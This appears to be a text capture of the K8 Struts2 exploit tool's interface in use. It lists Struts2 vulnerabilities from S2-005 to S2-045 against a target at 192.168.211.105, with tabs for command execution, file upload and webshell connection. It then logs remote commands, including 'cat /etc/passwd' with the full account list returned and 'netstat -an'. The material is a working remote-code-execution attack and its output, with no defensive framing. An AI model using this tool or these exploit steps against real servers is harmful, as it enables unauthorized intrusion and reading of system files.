 K8 Struts2 Exp 20170310
目标: http://192.168.211.105:8003/
编码: UTF-8 重定向 Cookie:
漏洞: 2016 S2-037 2016 S2-032 2016 devMode 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
2017 S2-045
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: netstat 执行 保存 清空
★K8cmd-> cat etc/pwd
★K8cmd-> cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
messagebus:x:104:107::/var/run/dbus:/bin/false
CyberDuke:x:1000:1000::/home/CyberDuke:/bin/sh
★K8cmd-> netstat-an